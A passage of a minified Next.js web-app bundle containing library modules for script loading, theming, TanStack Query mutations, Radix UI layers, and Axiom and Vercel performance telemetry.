v(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:i=null,strategy:c="afterInteractive",onError:d,stylesheets:p,...m}=e,{updateScripts:v,scripts:y,getIsSsr:g,appDir:b,nonce:E}=(0,a.useContext)(u.HeadManagerContext);E=m.nonce||E;let w=(0,a.useRef)(!1);(0,a.useEffect)(()=>{let e=t||n;w.current||(i&&e&&f.has(e)&&i(),w.current=!0)},[i,t,n]);let T=(0,a.useRef)(!1);if((0,a.useEffect)(()=>{if(!T.current){if("afterInteractive"===c)h(e);else"lazyOnload"===c&&("complete"===document.readyState?(0,l.requestIdleCallback)(()=>h(e)):window.addEventListener("load",()=>{(0,l.requestIdleCallback)(()=>h(e))}));T.current=!0}},[e,c]),("beforeInteractive"===c||"worker"===c)&&(v?(y[c]=(y[c]||[]).concat([{id:t,src:n,onLoad:r,onReady:i,onError:d,...m,nonce:E}]),v(y)):g&&g()?f.add(t||n):g&&!g()&&h({...e,nonce:E})),b){if(p&&p.forEach(e=>{s.default.preinit(e,{as:"style"})}),"beforeInteractive"===c)if(!n)return m.dangerouslySetInnerHTML&&(m.children=m.dangerouslySetInnerHTML.__html,delete m.dangerouslySetInnerHTML),(0,o.jsx)("script",{nonce:E,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...m,id:t}])+")"}});else return s.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:E,crossOrigin:m.crossOrigin}:{as:"script",nonce:E,crossOrigin:m.crossOrigin}),(0,o.jsx)("script",{nonce:E,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...m,id:t}])+")"}});"afterInteractive"===c&&n&&s.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:E,crossOrigin:m.crossOrigin}:{as:"script",nonce:E,crossOrigin:m.crossOrigin})}return null}Object.defineProperty(v,"__nextScript",{value:!0});let y=v;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},45840:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AxiomWebVitals=void 0;let r=function(e){return e&&e.__esModule?e:{default:e}}(n(72604)),i=n(39075);t.AxiomWebVitals=function(e){let{path:t}=e;return(0,i.useReportWebVitals)(t),r.default.createElement(r.default.Fragment,null)}},52045:(e,t,n)=>{"use strict";n.d(t,{ThemeProvider:()=>u});var r=n(72604),i=["light","dark"],o="(prefers-color-scheme: dark)",s="undefined"==typeof window,a=r.createContext(void 0),u=e=>r.useContext(a)?e.children:r.createElement(l,{...e}),c=["light","dark"],l=e=>{let{forcedTheme:t,disableTransitionOnChange:n=!1,enableSystem:s=!0,enableColorScheme:u=!0,storageKey:l="theme",themes:m=c,defaultTheme:v=s?"system":"light",attribute:y="data-theme",value:g,children:b,nonce:E}=e,[w,T]=r.useState(()=>f(l,v)),[O,C]=r.useState(()=>f(l)),S=g?Object.values(g):m,_=r.useCallback(e=>{let t=e;if(!t)return;"system"===e&&s&&(t=p());let r=g?g[t]:t,o=n?h():null,a=document.documentElement;if("class"===y?(a.classList.remove(...S),r&&a.classList.add(r)):r?a.setAttribute(y,r):a.removeAttribute(y),u){let e=i.includes(v)?v:null,n=i.includes(t)?t:e;a.style.colorScheme=n}null==o||o()},[]),P=r.useCallback(e=>{let t="function"==typeof e?e(e):e;T(t);try{localStorage.setItem(l,t)}catch(e){}},[t]),L=r.useCallback(e=>{C(p(e)),"system"===w&&s&&!t&&_("system")},[w,t]);r.useEffect(()=>{let e=window.matchMedia(o);return e.addListener(L),L(e),()=>e.removeListener(L)},[L]),r.useEffect(()=>{let e=e=>{e.key===l&&P(e.newValue||v)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[P]),r.useEffect(()=>{_(null!=t?t:w)},[t,w]);let x=r.useMemo(()=>({theme:w,setTheme:P,forcedTheme:t,resolvedTheme:"system"===w?O:w,themes:s?[...m,"system"]:m,systemTheme:s?O:void 0}),[w,P,t,O,s,m]);return r.createElement(a.Provider,{value:x},r.createElement(d,{forcedTheme:t,disableTransitionOnChange:n,enableSystem:s,enableColorScheme:u,storageKey:l,themes:m,defaultTheme:v,attribute:y,value:g,children:b,attrs:S,nonce:E}),b)},d=r.memo(e=>{let{forcedTheme:t,storageKey:n,attribute:s,enableSystem:a,enableColorScheme:u,defaultTheme:c,value:l,attrs:d,nonce:f}=e,h="system"===c,p="class"===s?"var d=document.documentElement,c=d.classList;".concat("c.remove(".concat(d.map(e=>"'".concat(e,"'")).join(","),")"),";"):"var d=document.documentElement,n='".concat(s,"',s='setAttribute';"),m=u?(i.includes(c)?c:null)?"if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'".concat(c,"'"):"if(e==='light'||e==='dark')d.style.colorScheme=e":"",v=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],r=l?l[e]:e,o=t?e+"|| ''":"'".concat(r,"'"),a="";return u&&n&&!t&&i.includes(e)&&(a+="d.style.colorScheme = '".concat(e,"';")),"class"===s?t||r?a+="c.add(".concat(o,")"):a+="null":r&&(a+="d[s](n,".concat(o,")")),a},y=t?"!function(){".concat(p).concat(v(t),"}()"):a?"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if('system'===e||(!e&&").concat(h,")){var t='").concat(o,"',m=window.matchMedia(t);if(m.media!==t||m.matches){").concat(v("dark"),"}else{").concat(v("light"),"}}else if(e){").concat(l?"var x=".concat(JSON.stringify(l),";"):"").concat(v(l?"x[e]":"e",!0),"}").concat(h?"":"else{"+v(c,!1,!1)+"}").concat(m,"}catch(e){}}()"):"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if(e){").concat(l?"var x=".concat(JSON.stringify(l),";"):"").concat(v(l?"x[e]":"e",!0),"}else{").concat(v(c,!1,!1),";}").concat(m,"}catch(t){}}();");return r.createElement("script",{nonce:f,dangerouslySetInnerHTML:{__html:y}})}),f=(e,t)=>{let n;if(!s){try{n=localStorage.getItem(e)||void 0}catch(e){}return n||t}},h=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},p=e=>(e||(e=window.matchMedia(o)),e.matches?"dark":"light")},57458:(e,t,n)=>{"use strict";n.d(t,{t:()=>o});var r=n(78829),i=n(24641),o=new class extends r.Q{#e=!0;#t;#n;constructor(){super(),this.#n=e=>{if(!i.S$&&window.addEventListener){let t=()=>e(!0),n=()=>e(!1);return window.addEventListener("online",t,!1),window.addEventListener("offline",n,!1),()=>{window.removeEventListener("online",t),window.removeEventListener("offline",n)}}}}onSubscribe(){this.#t||this.setEventListener(this.#n)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#n=e,this.#t?.(),this.#t=e(this.setOnline.bind(this))}setOnline(e){this.#e!==e&&(this.#e=e,this.listeners.forEach(t=>{t(e)}))}isOnline(){return this.#e}}},59236:(e,t,n)=>{"use strict";n.d(t,{Z:()=>u});var r=n(72604),i=n(98029),o=n(65799),s=n(10103),a=n(5168),u=r.forwardRef((e,t)=>{var n,u;let{container:c,...l}=e,[d,f]=r.useState(!1);(0,s.N)(()=>f(!0),[]);let h=c||d&&(null==(u=globalThis)||null==(n=u.document)?void 0:n.body);return h?i.createPortal((0,a.jsx)(o.sG.div,{...l,ref:t}),h):null});u.displayName="Portal"},59331:(e,t,n)=>{"use strict";var r=n(51647);Object.defineProperty(t,"__esModule",{value:!0});let i=n(98039),o=n(70480);class s{constructor(){this.proxyPath="/_axiom",this.shouldSendEdgeReport=!1,this.token=r.env.NEXT_PUBLIC_AXIOM_TOKEN||r.env.AXIOM_TOKEN,this.dataset=r.env.NEXT_PUBLIC_AXIOM_DATASET||r.env.AXIOM_DATASET,this.environment="production",this.axiomUrl=r.env.NEXT_PUBLIC_AXIOM_URL||r.env.AXIOM_URL||"https://api.axiom.co",this.region=r.env.REGION||void 0,this.customEndpoint=r.env.NEXT_PUBLIC_AXIOM_CUSTOM_ENDPOINT}isEnvVarsSet(){return!!(this.axiomUrl&&this.dataset&&this.token)||!!this.customEndpoint}getIngestURL(e){return`${this.axiomUrl}/v1/datasets/${this.dataset}/ingest`}getLogsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:o.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(i.EndpointType.logs)}getWebVitalsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:o.isBrowser?`${this.proxyPath}/web-vitals`:this.getIngestURL(i.EndpointType.webVitals)}wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),platform:{environment:this.environment,source:"web-vital"},source:"web-vital"}))}injectPlatformMetadata(e,t){let n="platform";o.isVercel&&(n="vercel"),e.source=t,e[n]={environment:this.environment,region:this.region,source:t},o.isVercel&&(e[n].region=r.env.VERCEL_REGION,e[n].deploymentId=r.env.VERCEL_DEPLOYMENT_ID,e[n].deploymentUrl="brandwise-v2-fmwra8bgx-brandwise.vercel.app",e[n].project="app.brandwise.ai",e.git={commit:"65373383c6eea5f3218f52a8360af2c147dac26f",repo:"brandwise-v2",ref:"main"})}getHeaderOrDefault(e,t,n){return e.headers[t]?e.headers[t]:n}}t.default=s},59647:(e,t,n)=>{"use strict";n.d(t,{$:()=>a,s:()=>s});var r=n(3164),i=n(75221),o=n(60473),s=class extends i.k{#r;#i;#o;constructor(e){super(),this.mutationId=e.mutationId,this.#i=e.mutationCache,this.#r=[],this.state=e.state||a(),this.setOptions(e.options),this.scheduleGc()}setOptions(e){this.options=e,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(e){this.#r.includes(e)||(this.#r.push(e),this.clearGcTimeout(),this.#i.notify({type:"observerAdded",mutation:this,observer:e}))}removeObserver(e){this.#r=this.#r.filter(t=>t!==e),this.scheduleGc(),this.#i.notify({type:"observerRemoved",mutation:this,observer:e})}optionalRemove(){this.#r.length||("pending"===this.state.status?this.scheduleGc():this.#i.remove(this))}continue(){return this.#o?.continue()??this.execute(this.state.variables)}async execute(e){this.#o=(0,o.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(e):Promise.reject(Error("No mutationFn found")),onFail:(e,t)=>{this.#s({type:"failed",failureCount:e,error:t})},onPause:()=>{this.#s({type:"pause"})},onContinue:()=>{this.#s({type:"continue"})},retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#i.canRun(this)});let t="pending"===this.state.status,n=!this.#o.canStart();try{if(!t){this.#s({type:"pending",variables:e,isPaused:n}),await this.#i.config.onMutate?.(e,this);let t=await this.options.onMutate?.(e);t!==this.state.context&&this.#s({type:"pending",context:t,variables:e,isPaused:n})}let r=await this.#o.start();return await this.#i.config.onSuccess?.(r,e,this.state.context,this),await this.options.onSuccess?.(r,e,this.state.context),await this.#i.config.onSettled?.(r,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(r,null,e,this.state.context),this.#s({type:"success",data:r}),r}catch(t){try{throw await this.#i.config.onError?.(t,e,this.state.context,this),await this.options.onError?.(t,e,this.state.context),await this.#i.config.onSettled?.(void 0,t,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,t,e,this.state.context),t}finally{this.#s({type:"error",error:t})}}finally{this.#i.runNext(this)}}#s(e){this.state=(t=>{switch(e.type){case"failed":return{...t,failureCount:e.failureCount,failureReason:e.error};case"pause":return{...t,isPaused:!0};case"continue":return{...t,isPaused:!1};case"pending":return{...t,context:e.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:e.isPaused,status:"pending",variables:e.variables,submittedAt:Date.now()};case"success":return{...t,data:e.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...t,data:void 0,error:e.error,failureCount:t.failureCount+1,failureReason:e.error,isPaused:!1,status:"error"}}})(this.state),r.j.batch(()=>{this.#r.forEach(t=>{t.onMutationUpdate(e)}),this.#i.notify({mutation:this,type:"updated",action:e})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},60473:(e,t,n)=>{"use strict";n.d(t,{II:()=>l,v_:()=>a,wm:()=>c});var r=n(73411),i=n(57458),o=n(24641);function s(e){return Math.min(1e3*2**e,3e4)}function a(e){return(e??"online")!=="online"||i.t.isOnline()}var u=class extends Error{constructor(e){super("CancelledError"),this.revert=e?.revert,this.silent=e?.silent}};function c(e){return e instanceof u}function l(e){let t,n,c,l=!1,d=0,f=!1,h=new Promise((e,t)=>{n=e,c=t}),p=()=>r.m.isFocused()&&("always"===e.networkMode||i.t.isOnline())&&e.canRun(),m=()=>a(e.networkMode)&&e.canRun(),v=r=>{f||(f=!0,e.onSuccess?.(r),t?.(),n(r))},y=n=>{f||(f=!0,e.onError?.(n),t?.(),c(n))},g=()=>new Promise(n=>{t=e=>{(f||p())&&n(e)},e.onPause?.()}).then(()=>{t=void 0,f||e.onContinue?.()}),b=()=>{let t;if(f)return;let n=0===d?e.initialPromise:void 0;try{t=n??e.fn()}catch(e){t=Promise.reject(e)}Promise.resolve(t).then(v).catch(t=>{if(f)return;let n=e.retry??3*!o.S$,r=e.retryDelay??s,i="function"==typeof r?r(d,t):r,a=!0===n||"number"==typeof n&&d<n||"function"==typeof n&&n(d,t);if(l||!a)return void y(t);d++,e.onFail?.(d,t),(0,o.yy)(i).then(()=>p()?void 0:g()).then(()=>{l?y(t):b()})})};return{promise:h,cancel:t=>{f||(y(new u(t)),e.abort?.())},continue:()=>(t?.(),h),cancelRetry:()=>{l=!0},continueRetry:()=>{l=!1},canStart:m,start:()=>(m()?b():g().then(b),h)}}},62363:(e,t,n)=>{"use strict";n.d(t,{Analytics:()=>a});var r=n(72604);function i(){return"undefined"!=typeof window}function o(){return"production"}function s(){return"development"===((i()?window.vam:o())||"production")}function a(e){return(0,r.useEffect)(()=>{!function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{debug:!0};if(!i())return;!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"auto";if("auto"===e){window.vam=o();return}window.vam=e}(t.mode),window.va||(window.va=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];(window.vaq=window.vaq||[]).push(t)}),t.beforeSend&&(null==(e=window.va)||e.call(window,"beforeSend",t.beforeSend));let n=t.scriptSrc||(s()?"https://va.vercel-scripts.com/v1/script.debug.js":"/_vercel/insights/script.js");if(document.head.querySelector('script[src*="'.concat(n,'"]')))return;let r=document.createElement("script");r.src=n,r.defer=!0,r.dataset.sdkn="@vercel/analytics"+(t.framework?"/".concat(t.framework):""),r.dataset.sdkv="1.3.1",t.disableAutoTrack&&(r.dataset.disableAutoTrack="1"),t.endpoint&&(r.dataset.endpoint=t.endpoint),t.dsn&&(r.dataset.dsn=t.dsn),r.onerror=()=>{let e=s()?"Please check if any ad blockers are enabled and try again.":"Be sure to enable Web Analytics for your project and deploy again. See https://vercel.com/docs/analytics/quickstart for more information.";console.log("[Vercel Web Analytics] Failed to load script from ".concat(n,". ").concat(e))},s()&&!1===t.debug&&(r.dataset.debug="false"),document.head.appendChild(r)}({framework:e.framework||"react",...void 0!==e.route&&{disableAutoTrack:!0},...e})},[]),(0,r.useEffect)(()=>{e.route&&e.path&&function(e){var t;let{route:n,path:r}=e;null==(t=window.va)||t.call(window,"pageview",{route:n,path:r})}({route:e.route,path:e.path})},[e.route,e.path]),null}},63825:(e,t,n)=>{"use strict";n.d(t,{c:()=>i});var r=n(72604);function i(e){let t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}},65799:(e,t,n)=>{"use strict";n.d(t,{hO:()=>u,sG:()=>a});var r=n(72604),i=n(98029),o=n(28487),s=n(5168),a=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=r.forwardRef((e,n)=>{let{asChild:r,...i}=e,a=r?o.DX:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,s.jsx)(a,{...i,ref:n})});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function u(e,t){e&&i.flushSync(()=>e.dispatchEvent(t))}},68517:(e,t,n)=>{"use strict";n.d(t,{U:()=>o});var r=n(72604),i=n(63825);function o(e,t=globalThis?.document){let n=(0,i.c)(e);r.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}},70480:function(e,t,n){"use strict";var r=n(51647),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.config=t.isEdgeRuntime=t.isBrowser=t.isWebWorker=t.isNetlify=t.isVercel=t.isVercelIntegration=t.Version=void 0;let o=i(n(59331)),s=i(n(97677)),a=i(n(84955));t.Version=n(82009).version,t.isVercelIntegration="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=516b9f5e-dd68-4a5c-ba40-7a123df6b1cd&type=web-vitals",t.isVercel=r.env.NEXT_PUBLIC_VERCEL||r.env.VERCEL,t.isNetlify="true"==r.env.NETLIFY,t.isWebWorker="undefined"!=typeof self&&void 0!==globalThis.WorkerGlobalScope&&self instanceof WorkerGlobalScope,t.isBrowser="undefined"!=typeof window||t.isWebWorker,t.isEdgeRuntime=!!globalThis.EdgeRuntime;let u=new o.default;t.config=u,t.isVercelIntegration?t.config=u=new s.default:t.isNetlify&&(t.config=u=new a.default)},70993:(e,t,n)=>{"use strict";function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}n.d(t,{m:()=>r})},73411:(e,t,n)=>{"use strict";n.d(t,{m:()=>o});var r=n(78829),i=n(24641),o=new class extends r.Q{#a;#t;#n;constructor(){super(),this.#n=e=>{if(!i.S$&&window.addEventListener){let t=()=>e();return window.addEventListener("visibilitychange",t,!1),()=>{window.removeEventListener("visibilitychange",t)}}}}onSubscribe(){this.#t||this.setEventListener(this.#n)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#n=e,this.#t?.(),this.#t=e(e=>{"boolean"==typeof e?this.setFocused(e):this.onFocus()})}setFocused(e){this.#a!==e&&(this.#a=e,this.onFocus())}onFocus(){let e=this.isFocused();this.listeners.forEach(t=>{t(e)})}isFocused(){return"boolean"==typeof this.#a?this.#a:globalThis.document?.visibilityState!=="hidden"}}},75221:(e,t,n)=>{"use strict";n.d(t,{k:()=>i});var r=n(24641),i=class{#u;destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),(0,r.gn)(this.gcTime)&&(this.#u=setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(e){this.gcTime=Math.max(this.gcTime||0,e??(r.S$?1/0:3e5))}clearGcTimeout(){this.#u&&(clearTimeout(this.#u),this.#u=void 0)}}},75965:(e,t,n)=>{"use strict";n.d(t,{B:()=>u});var r,i=n(72604),o=n(10103),s=(r||(r=n.t(i,2)))["useId".toString()]||(()=>void 0),a=0;function u(e){let[t,n]=i.useState(s());return(0,o.N)(()=>{e||n(e=>e??String(a++))},[e]),e||(t?`radix-${t}`:"")}},78829:(e,t,n)=>{"use strict";n.d(t,{Q:()=>r});var r=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}}},80685:(e,t,n)=>{"use strict";n.d(t,{qW:()=>h});var r,i=n(72604),o=n(70993),s=n(65799),a=n(29389),u=n(63825),c=n(68517),l=n(5168),d="dismissableLayer.update",f=i.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),h=i.forwardRef((e,t)=>{var n,h;let{disableOutsidePointerEvents:v=!1,onEscapeKeyDown:y,onPointerDownOutside:g,onFocusOutside:b,onInteractOutside:E,onDismiss:w,...T}=e,O=i.useContext(f),[C,S]=i.useState(null),_=null!=(h=null==C?void 0:C.ownerDocument)?h:null==(n=globalThis)?void 0:n.document,[,P]=i.useState({}),L=(0,a.s)(t,e=>S(e)),x=Array.from(O.layers),[I]=[...O.layersWithOutsidePointerEventsDisabled].slice(-1),M=x.indexOf(I),N=C?x.indexOf(C):-1,R=O.layersWithOutsidePointerEventsDisabled.size>0,j=N>=M,k=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),o=i.useRef(!1),s=i.useRef(()=>{});return i.useEffect(()=>{let e=e=>{if(e.target&&!o.current){let t=function(){m("dismissableLayer.pointerDownOutside",r,i,{discrete:!0})},i={originalEvent:e};"touch"===e.pointerType?(n.removeEventListener("click",s.current),s.current=t,n.addEventListener("click",s.current,{once:!0})):t()}else n.removeEventListener("click",s.current);o.current=!1},t=window.setTimeout(()=>{n.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(t),n.removeEventListener("pointerdown",e),n.removeEventListener("click",s.current)}},[n,r]),{onPointerDownCapture:()=>o.current=!0}}(e=>{let t=e.target,n=[...O.branches].some(e=>e.contains(t));j&&!n&&(null==g||g(e),null==E||E(e),e.defaultPrevented||null==w||w())},_),A=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),o=i.useRef(!1);return i.useEffect(()=>{let e=e=>{e.target&&!o.current&&m("dismissableLayer.focusOutside",r,{originalEvent:e},{discrete:!1})};return n.addEventListener("focusin",e),()=>n.removeEventListener("focusin",e)},[n,r]),{onFocusCapture:()=>o.current=!0,onBlurCapture:()=>o.current=!1}}(e=>{let t=e.target;![...O.branches].some(e=>e.contains(t))&&(null==b||b(e),null==E||E(e),e.defaultPrevented||null==w||w())},_);return(0,c.U)(e=>{N===O.layers.size-1&&(null==y||y(e),!e.defaultPrevented&&w&&(e.preventDefault(),w()))},_),i.useEffect(()=>{if(C)return v&&(0===O.layersWithOutsidePointerEventsDisabled.size&&(r=_.body.style.pointerEvents,_.body.style.pointerEvents="none"),O.layersWithOutsidePointerEventsDisabled.add(C)),O.layers.add(C),p(),()=>{v&&1===O.layersWithOutsidePointerEventsDisabled.size&&(_.body.style.pointerEvents=r)}},[C,_,v,O]),i.useEffect(()=>()=>{C&&(O.layers.delete(C),O.layersWithOutsidePointerEventsDisabled.delete(C),p())},[C,O]),i.useEffect(()=>{let e=()=>P({});return document.addEventListener(d,e),()=>document.removeEventListener(d,e)},[]),(0,l.jsx)(s.sG.div,{...T,ref:L,style:{pointerEvents:R?j?"auto":"none":void 0,...e.style},onFocusCapture:(0,o.m)(e.onFocusCapture,A.onFocusCapture),onBlurCapture:(0,o.m)(e.onBlurCapture,A.onBlurCapture),onPointerDownCapture:(0,o.m)(e.onPointerDownCapture,k.onPointerDownCapture)})});function p(){let e=new CustomEvent(d);document.dispatchEvent(e)}function m(e,t,n,r){let{discrete:i}=r,o=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),i?(0,s.hO)(o,a):o.dispatchEvent(a)}h.displayName="DismissableLayer",i.forwardRef((e,t)=>{let n=i.useContext(f),r=i.useRef(null),o=(0,a.s)(t,r);return i.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.jsx)(s.sG.div,{...e,ref:o})}).displayName="DismissableLayerBranch"},81604:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback'",fontStyle:"normal"},className:"__className_f367f3"}},82009:e=>{"use strict";e.exports={version:"1.6.0"}},84955:function(e,t,n){"use strict";var r=n(51647),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let o=i(n(59331)),s=r.env.SITE_ID,a=r.env.BUILD_ID,u=r.env.CONTEXT,c=r.env.DEPLOYMENT_URL,l=r.env.DEPLOYMENT_ID;class d extends o.default{wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),netlify:{environment:this.environment,source:"web-vital",siteId:s,buildId:a,context:u,deploymentUrl:c,deploymentId:l}}))}injectPlatformMetadata(e,t){e.netlify={environment:this.environment,region:"edge"===t?r.env.DENO_REGION:r.env.AWS_REGION,source:t,siteId:s,buildId:a,context:u,deploymentUrl:c,deploymentId:"edge"===t?r.env.DENO_DEPLOYMENT_ID:l}}}t.default=d},85783:(e,t,n)=>{"use strict";n.d(t,{n:()=>d});var r=n(72604),i=n(59647),o=n(3164),s=n(78829),a=n(24641),u=class extends s.Q{#c;#l=void 0;#d;#f;constructor(e,t){super(),this.#c=e,this.setOptions(t),this.bindMethods(),this.#h()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(e){let t=this.options;this.options=this.#c.defaultMutationOptions(e),(0,a.f8)(this.options,t)||this.#c.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#d,observer:this}),t?.mutationKey&&this.options.mutationKey&&(0,a.EN)(t.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#d?.state.status==="pending"&&this.#d.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#d?.removeObserver(this)}onMutationUpdate(e){this.#h(),this.#p(e)}getCurrentResult(){return this.#l}reset(){this.#d?.removeObserver(this),this.#d=void 0,this.#h(),this.#p()}mutate(e,t){return this.#f=t,this.#d?.removeObserver(this),this.#d=this.#c.getMutationCache().build(this.#c,this.options),this.#d.addObserver(this),this.#d.execute(e)}#h(){let e=this.#d?.state??(0,i.$)();this.#l={...e,isPending:"pending"===e.status,isSuccess:"success"===e.status,isError:"error"===e.status,isIdle:"idle"===e.status,mutate:this.mutate,reset:this.reset}}#p(e){o.j.batch(()=>{if(this.#f&&this.hasListeners()){let t=this.#l.variables,n=this.#l.context;e?.type==="success"?(this.#f.onSuccess?.(e.data,t,n),this.#f.onSettled?.(e.data,null,t,n)):e?.type==="error"&&(this.#f.onError?.(e.error,t,n),this.#f.onSettled?.(void 0,e.error,t,n))}this.listeners.forEach(e=>{e(this.#l)})})}},c=n(41613),l=n(47114);function d(e,t){let n=(0,c.jE)(t),[i]=r.useState(()=>new u(n,e));r.useEffect(()=>{i.setOptions(e)},[i,e]);let s=r.useSyncExternalStore(r.useCallback(e=>i.subscribe(o.j.batchCalls(e)),[i]),()=>i.getCurrentResult(),()=>i.getCurrentResult()),a=r.useCallback((e,t)=>{i.mutate(e,t).catch(l.l)},[i]);if(s.error&&(0,l.G)(i.options.throwOnError,[s.error]))throw s.error;return{...s,mutate:a,mutateAsync:s.mutate}}},86349:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.reportWebVitalsWithPath=void 0;let r=n(70480),i=n(98039),o=r.config.getWebVitalsEndpoint(),s=(0,i.throttle)(function(){let e=JSON.stringify(r.config.wrapWebVitalsObject(a)),t={"Content-Type":"application/json","User-Agent":"next-axiom/v"+r.Version};r.config.token&&(t.Authorization=`Bearer ${r.config.token}`);let n={body:e,method:"POST",keepalive:!0,headers:t};function i(){fetch(o,n).catch(console.error)}if(r.isBrowser&&r.isVercelIntegration&&navigator.sendBeacon)try{navigator.sendBeacon.bind(navigator)(o,e)}catch(e){i()}else i();a=[]},1e3),a=[];t.reportWebVitalsWithPath=function(e,t){a.push(Object.assign({route:t},e)),r.config.isEnvVarsSet()&&s()}},86987:(e,t,n)=>{e.exports=n(16876)},96199:e=>{!function(){"use strict";var t={};t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},void 0!==t&&(t.ab="//");var n={};t.r(n),t.d(n,{CLSThresholds:function(){return P},FCPThresholds:function(){return S},FIDThresholds:function(){return ee},INPThresholds:function(){return V},LCPThresholds:function(){return B},TTFBThresholds:function(){return G},onCLS:function(){return L},onFCP:function(){return _},onFID:function(){return et},onINP:function(){return W},onLCP:function(){return $},onTTFB:function(){return X}});var r,i,o,s,a,u=-1,c=function(e){addEventListener("pageshow",function(t){t.persisted&&(u=t.timeStamp,e(t))},!0)},l=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},d=function(){var e=l();return e&&e.activationStart||0},f=function(e,t){var n=l(),r="navigate";return u>=0?r="back-forward-cache":n&&(document.prerendering||d()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(0x82f79cd8fff*Math.random())+1e12),navigationType:r}},h=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new 